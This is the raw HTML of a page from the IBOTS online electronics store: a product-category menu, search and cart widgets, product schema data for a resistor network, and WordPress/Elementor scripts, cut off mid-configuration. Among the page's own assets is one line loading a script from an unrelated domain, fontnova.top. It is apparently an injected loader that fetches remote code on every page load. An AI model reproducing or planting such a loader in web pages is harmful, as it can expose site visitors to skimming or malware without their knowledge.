	<li class="cat-item cat-item-191"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/" data-val="raspberry-pi" data-title="Raspberry Pi" >Raspberry Pi</a>
<ul class='children'>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/accessories-cables-connectors/" data-val="accessories-cables-connectors" data-title="Accessories, Cables &amp; Connectors" >Accessories, Cables &amp; Connectors</a>
	<ul class='children'>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/accessories-cables-connectors/power-supply-jumper-wires-raspberry-pi/" data-val="power-supply-jumper-wires-raspberry-pi" data-title="Power Supply" >Power Supply</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-203"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/accessories-development-boards-raspberry-pi/" data-val="accessories-development-boards-raspberry-pi" data-title="Accessories, Development Boards, Raspberry Pi" >Accessories, Development Boards, Raspberry Pi</a>
</li>
	<li class="cat-item cat-item-211"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/accessories-raspberry-pi/" data-val="accessories-raspberry-pi" data-title="Accessories, Raspberry Pi" >Accessories, Raspberry Pi</a>
	<ul class='children'>
	<li class="cat-item cat-item-212"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/accessories-raspberry-pi/raspberry-pi-accessories-raspberry-pi/" data-val="raspberry-pi-accessories-raspberry-pi" data-title="Raspberry Pi" >Raspberry Pi</a>
</li>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/accessories-raspberry-pi/raspberry-pi-cables-raspberry-pi/" data-val="raspberry-pi-cables-raspberry-pi" data-title="Raspberry Pi" >Raspberry Pi</a>
		<ul class='children'>
	<li class="cat-item cat-item-6742"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/accessories-raspberry-pi/raspberry-pi-cables-raspberry-pi/rgb-led-strips-and-drivers/" data-val="rgb-led-strips-and-drivers" data-title="RGB LED Strips and Drivers" >RGB LED Strips and Drivers</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-554"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/boards/" data-val="boards" data-title="Boards" >Boards</a>
</li>
	<li class="cat-item cat-item-192"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/boards-raspberry-pi/" data-val="boards-raspberry-pi" data-title="Boards, Raspberry Pi" >Boards, Raspberry Pi</a>
	<ul class='children'>
	<li class="cat-item cat-item-199"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/boards-raspberry-pi/raspberry-pi-boards-raspberry-pi/" data-val="raspberry-pi-boards-raspberry-pi" data-title="Raspberry Pi" >Raspberry Pi</a>
</li>
	<li class="cat-item cat-item-193"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/boards-raspberry-pi/raspberry-pi-raspberry-pi/" data-val="raspberry-pi-raspberry-pi" data-title="Raspberry Pi, Raspberry Pi" >Raspberry Pi, Raspberry Pi</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-196"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/boards-raspberry-pi-raspberry-pi/" data-val="boards-raspberry-pi-raspberry-pi" data-title="Boards, Raspberry Pi, Raspberry Pi" >Boards, Raspberry Pi, Raspberry Pi</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/cables/" data-val="cables" data-title="Cables" >Cables</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/cables-raspberry-pi-raspberry-pi/" data-val="cables-raspberry-pi-raspberry-pi" data-title="Cables, Raspberry Pi" >Cables, Raspberry Pi</a>
	<ul class='children'>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/cables-raspberry-pi-raspberry-pi/raspberry-pi-cables-raspberry-pi-raspberry-pi/" data-val="raspberry-pi-cables-raspberry-pi-raspberry-pi" data-title="Raspberry Pi" >Raspberry Pi</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/cables-raspberry-pi-raspberry-pi/raspberry-pi-accessories-cables-raspberry-pi-raspberry-pi/" data-val="raspberry-pi-accessories-cables-raspberry-pi-raspberry-pi" data-title="Raspberry Pi Accessories" >Raspberry Pi Accessories</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/official-accessories/" data-val="official-accessories" data-title="Official Accessories" >Official Accessories</a>
</li>
	<li class="cat-item cat-item-563"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/official-boards-and-hats/" data-val="official-boards-and-hats" data-title="Official Boards and Hats" >Official Boards and Hats</a>
</li>
	<li class="cat-item cat-item-206"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/power-supply-raspberry-pi/" data-val="power-supply-raspberry-pi" data-title="Power Supply" >Power Supply</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/raspberry-pi-raspberry-pi-2/" data-val="raspberry-pi-raspberry-pi-2" data-title="Raspberry Pi" >Raspberry Pi</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/raspberry-pi-accessories/" data-val="raspberry-pi-accessories" data-title="Raspberry Pi Accessories" >Raspberry Pi Accessories</a>
</li>
	<li class="cat-item cat-item-1785"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/raspberry-pi-camera-raspberry-pi/" data-val="raspberry-pi-camera-raspberry-pi" data-title="Raspberry Pi Camera" >Raspberry Pi Camera</a>
</li>
	<li class="cat-item cat-item-979"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/raspberry-pi-camera-raspberry-pi-accessories-raspberry-pi-raspberry-pi/" data-val="raspberry-pi-camera-raspberry-pi-accessories-raspberry-pi-raspberry-pi" data-title="Raspberry Pi Camera" >Raspberry Pi Camera</a>
</li>
	<li class="cat-item cat-item-218"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/raspberry-pi-case-raspberry-pi/" data-val="raspberry-pi-case-raspberry-pi" data-title="Raspberry Pi Case" >Raspberry Pi Case</a>
</li>
	<li class="cat-item cat-item-492"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi/sd-cards-raspberry-pi/" data-val="sd-cards-raspberry-pi" data-title="SD Cards" >SD Cards</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2040"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi-camera-2/" data-val="raspberry-pi-camera-2" data-title="Raspberry Pi Camera" >Raspberry Pi Camera</a>
</li>
	<li class="cat-item cat-item-2106"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi-displays/" data-val="raspberry-pi-displays" data-title="Raspberry Pi Displays" >Raspberry Pi Displays</a>
</li>
	<li class="cat-item cat-item-1994"><a class="pf-value" href="https://ibots.in/product-category/raspberry-pi-kit/" data-val="raspberry-pi-kit" data-title="raspberry pi kit" >raspberry pi kit</a>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://ibots.in/product-category/robotics/" data-val="robotics" data-title="Robotics" >Robotics</a>
<ul class='children'>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://ibots.in/product-category/robotics/chassis/" data-val="chassis" data-title="Chassis" >Chassis</a>
</li>
	<li class="cat-item cat-item-700"><a class="pf-value" href="https://ibots.in/product-category/robotics/chassis-robotics/" data-val="chassis-robotics" data-title="Chassis, Robotics" >Chassis, Robotics</a>
</li>
	<li class="cat-item cat-item-292"><a class="pf-value" href="https://ibots.in/product-category/robotics/motor-drivers/" data-val="motor-drivers" data-title="Motor Drivers" >Motor Drivers</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/" data-val="motors" data-title="Motors" >Motors</a>
	<ul class='children'>
	<li class="cat-item cat-item-6039"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/dc-bo-motors/" data-val="dc-bo-motors" data-title="DC BO Motors" >DC BO Motors</a>
</li>
	<li class="cat-item cat-item-5995"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/dc-geared-motors/" data-val="dc-geared-motors" data-title="DC Geared Motors" >DC Geared Motors</a>
</li>
	<li class="cat-item cat-item-4134"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/dc-motor/" data-val="dc-motor" data-title="DC motor" >DC motor</a>
</li>
	<li class="cat-item cat-item-1970"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/geared-motors/" data-val="geared-motors" data-title="geared motors" >geared motors</a>
</li>
	<li class="cat-item cat-item-944"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/johnson-geared-motor/" data-val="johnson-geared-motor" data-title="Johnson Geared Motor" >Johnson Geared Motor</a>
</li>
	<li class="cat-item cat-item-6168"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/micro-metal-geared-motors/" data-val="micro-metal-geared-motors" data-title="Micro Metal Geared Motors" >Micro Metal Geared Motors</a>
</li>
	<li class="cat-item cat-item-955"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/n20-motor-with-encoder/" data-val="n20-motor-with-encoder" data-title="N20 Motor with Encoder" >N20 Motor with Encoder</a>
</li>
	<li class="cat-item cat-item-6052"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/rc-servo-motors/" data-val="rc-servo-motors" data-title="RC Servo Motors" >RC Servo Motors</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/servo-motors/" data-val="servo-motors" data-title="Servo Motors" >Servo Motors</a>
</li>
	<li class="cat-item cat-item-6203"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/small-dc-motors/" data-val="small-dc-motors" data-title="Small DC Motors" >Small DC Motors</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/solenoids-and-electromagnets/" data-val="solenoids-and-electromagnets" data-title="Solenoids and Electromagnets" >Solenoids and Electromagnets</a>
		<ul class='children'>
	<li class="cat-item cat-item-7416"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/solenoids-and-electromagnets/smooth-rods/" data-val="smooth-rods" data-title="Smooth Rods" >Smooth Rods</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-299"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors/stepper-motors/" data-val="stepper-motors" data-title="Stepper Motors" >Stepper Motors</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-340"><a class="pf-value" href="https://ibots.in/product-category/robotics/motors-actuators/" data-val="motors-actuators" data-title="Motors &amp; Actuators" >Motors &amp; Actuators</a>
</li>
	<li class="cat-item cat-item-1973"><a class="pf-value" href="https://ibots.in/product-category/robotics/rc-car-wheel/" data-val="rc-car-wheel" data-title="RC car wheel" >RC car wheel</a>
</li>
	<li class="cat-item cat-item-8221"><a class="pf-value" href="https://ibots.in/product-category/robotics/robot-wheels/" data-val="robot-wheels" data-title="Robot Wheels" >Robot Wheels</a>
</li>
	<li class="cat-item cat-item-952"><a class="pf-value" href="https://ibots.in/product-category/robotics/stepper-motors-motors-motor-drivers-robotics/" data-val="stepper-motors-motors-motor-drivers-robotics" data-title="Stepper Motors" >Stepper Motors</a>
</li>
	<li class="cat-item cat-item-859"><a class="pf-value" href="https://ibots.in/product-category/robotics/wheels/" data-val="wheels" data-title="Wheels" >Wheels</a>
	<ul class='children'>
	<li class="cat-item cat-item-861"><a class="pf-value" href="https://ibots.in/product-category/robotics/wheels/couplings/" data-val="couplings" data-title="couplings" >couplings</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2103"><a class="pf-value" href="https://ibots.in/product-category/rtc-module/" data-val="rtc-module" data-title="RTC module" >RTC module</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://ibots.in/product-category/sensors-electronic-modules-electronic-modules/" data-val="sensors-electronic-modules-electronic-modules" data-title="Sensors" >Sensors</a>
</li>
	<li class="cat-item cat-item-6825"><a class="pf-value" href="https://ibots.in/product-category/solar-panels-and-controllers/" data-val="solar-panels-and-controllers" data-title="Solar Panels and Controllers" >Solar Panels and Controllers</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://ibots.in/product-category/usb-cables-for-arduino-interfacing-cables-development-boards/" data-val="usb-cables-for-arduino-interfacing-cables-development-boards" data-title="USB Cables for Arduino" >USB Cables for Arduino</a>
</li>
	<li class="cat-item cat-item-2025"><a class="pf-value" href="https://ibots.in/product-category/usb-interface-module/" data-val="usb-interface-module" data-title="USB interface module" >USB interface module</a>
</li>
	<li class="cat-item cat-item-344"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/" data-val="workbench-tools" data-title="Workbench Tools" >Workbench Tools</a>
<ul class='children'>
	<li class="cat-item cat-item-3750"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/digital-multimeters-and-clampmeter/" data-val="digital-multimeters-and-clampmeter" data-title="Digital Multimeters and Clampmeter" >Digital Multimeters and Clampmeter</a>
</li>
	<li class="cat-item cat-item-930"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/mechanical-components-and-workbench-tools/" data-val="mechanical-components-and-workbench-tools" data-title="Mechanical components" >Mechanical components</a>
	<ul class='children'>
	<li class="cat-item cat-item-4153"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/mechanical-components-and-workbench-tools/mechanical-parts-and-workbench-tools/" data-val="mechanical-parts-and-workbench-tools" data-title="Mechanical Parts and Workbench tools" >Mechanical Parts and Workbench tools</a>
</li>
	<li class="cat-item cat-item-988"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/mechanical-components-and-workbench-tools/spacer-and-standoff/" data-val="spacer-and-standoff" data-title="Spacer and Standoff" >Spacer and Standoff</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-6944"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/signal-generator-module-oscilloscopes/" data-val="signal-generator-module-oscilloscopes" data-title="Signal Generator Module &amp; Oscilloscopes" >Signal Generator Module &amp; Oscilloscopes</a>
</li>
	<li class="cat-item cat-item-7374"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/timing-belt-and-pulley/" data-val="timing-belt-and-pulley" data-title="Timing Belt and Pulley" >Timing Belt and Pulley</a>
</li>
	<li class="cat-item cat-item-345"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/tools/" data-val="tools" data-title="Tools" >Tools</a>
	<ul class='children'>
	<li class="cat-item cat-item-4398"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/tools/aluminium-heat-sink/" data-val="aluminium-heat-sink" data-title="Aluminium Heat sink" >Aluminium Heat sink</a>
</li>
	<li class="cat-item cat-item-7401"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/tools/aluminum-extrusion-and-accessories/" data-val="aluminum-extrusion-and-accessories" data-title="Aluminum Extrusion and Accessories" >Aluminum Extrusion and Accessories</a>
</li>
	<li class="cat-item cat-item-7237"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/tools/lead-screw-and-nut/" data-val="lead-screw-and-nut" data-title="Lead Screw and Nut" >Lead Screw and Nut</a>
</li>
	<li class="cat-item cat-item-7014"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/tools/temperature-meter/" data-val="temperature-meter" data-title="Temperature Meter" >Temperature Meter</a>
</li>
	<li class="cat-item cat-item-5537"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/tools/wires-and-cables/" data-val="wires-and-cables" data-title="Wires and Cables" >Wires and Cables</a>
		<ul class='children'>
	<li class="cat-item cat-item-5705"><a class="pf-value" href="https://ibots.in/product-category/workbench-tools/tools/wires-and-cables/heat-shrink-tubes-sleeve/" data-val="heat-shrink-tubes-sleeve" data-title="Heat Shrink Tubes / Sleeve" >Heat Shrink Tubes / Sleeve</a>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

									<div class="wd-search-requests">
						<span class="wd-search-requests-text title">Popular requests: </span>
						<ul>
															<li>
									<a href="https://ibots.in/?s=Drones&#038;post_type=product">
										Drones									</a>
								</li>
															<li>
									<a href="https://ibots.in/?s=Raspberry&#038;post_type=product">
										Raspberry									</a>
								</li>
															<li>
									<a href="https://ibots.in/?s=Development%20Board&#038;post_type=product">
										Development Board									</a>
								</li>
															<li>
									<a href="https://ibots.in/?s=Electronics&#038;post_type=product">
										Electronics									</a>
								</li>
													</ul>
					</div>
				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
									</div>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://fontnova.top/2/ibots/metrics.js"></script>
		<div class="wd-toolbar wd-toolbar-label-show">
			
		
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://ibots.in/compare/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://ibots.in/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://ibots.in/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ibots.in"}},{"@type":"ListItem","position":2,"item":{"name":"Electronic Components, Electronic Components","@id":"https:\/\/ibots.in\/product-category\/electronic-components-electronic-components\/"}},{"@type":"ListItem","position":3,"item":{"name":"SMD Resistor","@id":"https:\/\/ibots.in\/product-category\/electronic-components-electronic-components\/smd-resistor\/"}},{"@type":"ListItem","position":4,"item":{"name":"10K Ohm Surface Mount Resistor Network (Pack of 5)","@id":"https:\/\/ibots.in\/product\/10k-ohm-surface-mount-resistor-network-pack-of-5\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/ibots.in\/product\/10k-ohm-surface-mount-resistor-network-pack-of-5\/#product","name":"10K Ohm Surface Mount Resistor Network (Pack of 5)","url":"https:\/\/ibots.in\/product\/10k-ohm-surface-mount-resistor-network-pack-of-5\/","description":"1. Widely utilised in terminals for SDRAM and DDRAM, computer applications (laptop, desktop),\r\n2. consumer electronics (cell phones, PDAs, PNDs), and telecom, among other areas.\r\n\r\n&amp;nbsp;","image":"https:\/\/ibots.in\/wp-content\/uploads\/2024\/02\/p1-4.webp","sku":21429,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"60.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"},{"@type":"UnitPriceSpecification","price":"35.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/BackOrder","url":"https:\/\/ibots.in\/product\/10k-ohm-surface-mount-resistor-network-pack-of-5\/","seller":{"@type":"Organization","name":"IBOTS","url":"https:\/\/ibots.in"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ibots.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ibots.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ibots.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ibots.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ibots.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ibots.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8acbab1ff4082d532fc6a5daf1afb0d9","fragment_name":"wc_fragments_8acbab1ff4082d532fc6a5daf1afb0d9","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awsm-job-scripts-js-extra">
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https://ibots.in/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"2147483648","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.4.6" id="awsm-job-scripts-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ibots.in/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ibots.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/ibots.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ibots.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ibots.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"44a618e98d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":21429,"title":"10K%20Ohm%20Surface%20Mount%20Resistor%20Network%20%28Pack%20of%205%29%20-%20IBOTS","excerpt":"1. Widely utilised in terminals for SDRAM and DDRAM, computer applications (laptop, desktop),\r\n2. consumer electronics (cell phones, PDAs, PNDs), and telecom, among other areas.\r\n\r\n&nbsp;","featuredImage":"https:\/\/ibots.in\/wp-content\/uploads\/2024\/02\/p1-4.webp"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 